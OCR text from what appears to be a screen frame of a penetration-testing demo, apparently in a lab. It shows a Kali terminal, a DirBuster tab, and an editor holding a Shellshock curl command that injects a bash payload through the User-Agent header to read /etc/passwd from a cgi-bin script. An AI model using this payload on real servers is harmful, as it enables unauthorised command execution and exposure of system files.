 GitHub - opsxcq/exploit-...
OWASP DirBuster 1.0-R...
untitled • - Sublime Text ...
root@kali: /tmp
07:06 AM
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
web.config
untitled
untitled
1
2
3
4 curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
5 http://10/cgi-bin/vulnerable
HELLO FRIEND
Line 5, Column 10